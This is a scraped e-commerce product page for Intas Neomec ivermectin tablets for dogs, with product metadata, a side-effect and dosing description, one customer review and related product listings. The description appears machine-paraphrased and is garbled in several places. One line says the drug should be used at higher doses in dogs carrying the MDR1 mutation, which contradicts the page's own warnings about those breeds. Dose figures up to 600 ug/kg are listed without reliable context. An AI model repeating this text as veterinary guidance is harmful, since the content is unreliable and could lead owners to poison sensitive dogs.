Intas Neomec Dog Tablets 10 Tabs at the best discounts. Available at just 99\/-. Cash on Delivery, Free Shipping, and Fast Delivery All Over India.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Intas Neomec Tablets 10 Tabs at very lowest price&quot;,&quot;link_rewrite&quot;:&quot;intas-neomec-tablets-10-tabs&quot;,&quot;name&quot;:&quot;Intas Neomec Tablets 10 Tabs&quot;,&quot;description&quot;:&quot;&lt;p&gt;For treatment of intestinal worms, mostly mites, some lice, also include mange. The medicine isn&#039;t effective within the elimination of ticks, flies, flukes, or fleas. Because the eggs &amp;amp; larvae on the floor will mature and come back to the host.Effective against larval heartworms, but not for adult heartworms, though it may shorten their lifespan. The dose of the drugs must be very accurately measured, thanks to it&#039;s highly toxic in over-dosage.&lt;\/p&gt;\n&lt;p&gt;Sometimes administered with the mixture of other medications to treat a broad spectrum of animal parasites. Some dog breeds (like especially the Rough Collie, the graceful Collie, the Shetland sheepdog , and therefore the Australian Shepherd), although have a high incidence of a particular mutation within the MDR1 gene; the affected animals are particularly sensitive to the toxic effects of Ivermectin. Clinical evidence suggests kittens are susceptible to Ivermectin toxicity.&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Side effects in dogs:&lt;\/strong&gt; In some dogs, it has dangerous side effects like brain &amp;amp; nervous system, the liver. For the subsequent reason, some vets prescribe a liver protector, like Liv-52, to provide with the Neomec. There is a test to ascertain if a private animal has the point mutation . For some dog breeds have a high incidence of adverse reaction. The risk of side effects associated with ivermectin depends on the dosage &amp;amp; on the susceptibility of the individual dog, and on the presence of a larval form of the heartworm.&lt;\/p&gt;\n&lt;p&gt;When using for the low dose of heartworm prevention during a dog for free of charge of heartworms, it&#039;s relatively safe. At higher doses which may be used for treat other parasitic infections, the danger of side effects increases.&lt;\/p&gt;\n&lt;p&gt;Some potential side effects include: Vomiting, dilated pupils, muscle, tremors, blindness, incoordination, lethargy, lack of appetite, dehydration.&lt;\/p&gt;\n&lt;p&gt;When utilized in a dog infected with heartworms, a shock-like reaction is believed to cause by dying microfilaria can occur. This type of reaction could also be amid lethargy, low blood heat , and vomiting. For dogs testing positive for heartworms are to be observed closely, a minimum of 8 hours following the administration of it.&lt;\/p&gt;\n&lt;p&gt;Sensitivity in Collies and Similar Breeds: Neurotoxicity also can occur with ivermectin usage in some dogs. It is particularly common in dogs which have a mutation referred to as the MDR1, point mutation . The point mutation is understood to occur most ordinarily in breeds like - Collies, Australian Shepherds, Shelties, Long-haired Whippets and other breeds with white feet.&lt;\/p&gt;\n&lt;p&gt;Symptoms of neurotoxicity include incoordination, muscle tremors, seizures, blindness, and death. Used at dosages for heartworm prevention is usually safe for these dogs. However, the drug should be used at higher doses for dogs which will possess the MDR1 point mutation . A test are often performed to see for the point mutation .&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Side Effects in cats:&lt;\/strong&gt; they need a good high margin of safety. Known side effects include:&lt;\/p&gt;\n&lt;p&gt;agitation,&lt;\/p&gt;\n&lt;p&gt;crying,&lt;\/p&gt;\n&lt;p&gt;lack of appetite,&lt;\/p&gt;\n&lt;p&gt;dilated pupils,&lt;\/p&gt;\n&lt;p&gt;paralysis of hind legs,&lt;\/p&gt;\n&lt;p&gt;muscle tremors,&lt;\/p&gt;\n&lt;p&gt;disorientation,&lt;\/p&gt;\n&lt;p&gt;blindness,&lt;\/p&gt;\n&lt;p&gt;other neurological signs, like head pressing or wall climbing.&lt;\/p&gt;\n&lt;p&gt;If your cat is receiving ivermectin and notice these types of symptoms, stop using the medicine &amp;amp; contact the vet.&lt;\/p&gt;\n&lt;p&gt;Vet instructions to use the drugs during a safe way :&lt;\/p&gt;\n&lt;p&gt;The owners are going to be unaware of what had happened until the dogs began to fall ill.&lt;\/p&gt;\n&lt;p&gt;Ivermectin is a member of the macrocytic lactone class of parasiticides, which is commonly used for heartworm preventative in small animals &amp;amp; for the treatment of certain types of external &amp;amp; internal parasites for many different species.&lt;\/p&gt;\n&lt;p&gt;The difference for the safe use of ivermectin &amp;amp; poisoning is all about the dose and animal\u2019s existing sensitivity to the drug.&lt;\/p&gt;\n&lt;p&gt;Some dogs carry a gene (MDR1 or ABCB1) which makes doses of ivermectin &amp;amp; other drugs which are safe for the danger to those individuals.&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;For heartworm prevention:&lt;\/strong&gt; 6 ug\/kg&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;For treatment of sarcoptic mange:&lt;\/strong&gt; 300 ug\/kg&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;For treatment of demodectic mange:&lt;\/strong&gt; 400-600 ug\/kg&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;strong&gt;Type:\u00a0\u00a0&lt;\/strong&gt;Medicine.\u00a0&lt;\/p&gt;\n&lt;p&gt;Suitable for dogs.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Treatment of intestinal worms,\u00a0most mites, some lice, which includes mange.&lt;\/p&gt;\n&lt;p&gt;Not effective for elimination of ticks, flies, flukes, or fleas.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3300,&quot;id_product&quot;:3300,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:21297,&quot;quantity_wanted&quot;:4,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            1 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;good&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;Last year i gave this tab- once a day to a street puppy and this worked so well.&lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;dhanesh&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/14\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;4&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;flea-and-tick&quot;,&quot;category_name&quot;:&quot;Flea and Tick&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/flea-and-tick\/3300-intas-neomec-tablets-10-tabs.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:87.857143,&quot;price_without_reduction&quot;:120,&quot;reduction&quot;:21.6,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;23163&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;3300&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;21297&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.180000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:473,&quot;quantity_all_versions&quot;:2026,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Compositions&quot;,&quot;value&quot;:&quot;Tablets&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;20&quot;:{&quot;id_attribute&quot;:&quot;742&quot;,&quot;id_attribute_group&quot;:&quot;20&quot;,&quot;name&quot;:&quot;4&quot;,&quot;group&quot;:&quot;Strip&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:12,&quot;tax_name&quot;:&quot;GST IN 12%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-small_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-cart_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-home_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-large_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-medium_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-thickbox_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-small_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-large_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-thickbox_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;17591&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-small_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-cart_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-home_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-large_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-medium_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-thickbox_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-small_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-large_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17591-thickbox_default\/intas-neomec-tablets-10-tabs.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;17591&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-18%&quot;,&quot;discount_percentage_absolute&quot;:&quot;18%&quot;,&quot;discount_amount&quot;:&quot;\u20b921.60&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b921.60&quot;,&quot;price_amount&quot;:98.4,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Compositions</dt>
                    <dd class="value">Tablets</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="INTAS">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/35-intas">
                    <img src="https://www.marshallspetzone.com/img/m/35.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                        </span>

            1 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>good</strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >Last year i gave this tab- once a day to a street puppy and this worked so well.</div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">dhanesh</span></span>

                    on <span itemprops="datePublished"> 04/14/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">4</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="c16a1dd24b78e1a1d3741970-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"3300-21297","name":"intas-neomec-tablets-10-tabs","category":"flea-and-tick","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Fflea-and-tick%2F3300-intas-neomec-tablets-10-tabs.html","price":"\u20b998.40"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2891"
                data-id-product-attribute="20729"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/2891-20729-virbac-clinar-pet-100-ml-pack-of-2.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/26023-home_default/virbac-clinar-pet-100-ml-pack-of-2.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/26023-thickbox_default/virbac-clinar-pet-100-ml-pack-of-2.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/26024-home_default/virbac-clinar-pet-100-ml-pack-of-2.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2891" data-id-product-attribute="20729"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/2891-20729-virbac-clinar-pet-100-ml-pack-of-2.html#/83-pack-4">Virbac Clinar Pet, Shampoo-100 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VIRBAC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">prince yadav</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 12:02:39" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">very good experience with marshalls </h4>
                                <p itemprop="reviewBody">Do not apply in sensitive areas - nose, eyes ears and genitals.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="118.9">₹118.90</span>
                                    
                    <span class="regular-price text-muted">₹145.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Anti-tick &amp;amp; flea shampoo.
Type: Shampoo
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=2891&amp;id_product_attribute=20729&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="2891">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9898"
                data-id-product-attribute="26774"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/9898-26774-petcare-selamec-flea-and-tick-spot-on-05ml.html#/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/38014-home_default/petcare-selamec-flea-and-tick-spot-on-05ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/38014-thickbox_default/petcare-selamec-flea-and-tick-spot-on-05ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/38015-home_default/petcare-selamec-flea-and-tick-spot-on-05ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9898" data-id-product-attribute="26774"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/9898-26774-petcare-selamec-flea-and-tick-spot-on-05ml.html#/95-pack-1">Petcare Selamec Flea and Tick Spot On 0.5ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETCARE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="299.2">₹299.20</span>
                                    
                    <span class="regular-price text-muted">₹352.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Suitable - Dogs and Cats
Vol -  0.5 ml 

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9898&amp;id_product_attribute=26774&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9898">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5430"
                data-id-product-attribute="7427"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/5430-7427-skyec-tickfree-20-40kg.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17516-home_default/skyec-tickfree-20-40kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17516-thickbox_default/skyec-tickfree-20-40kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
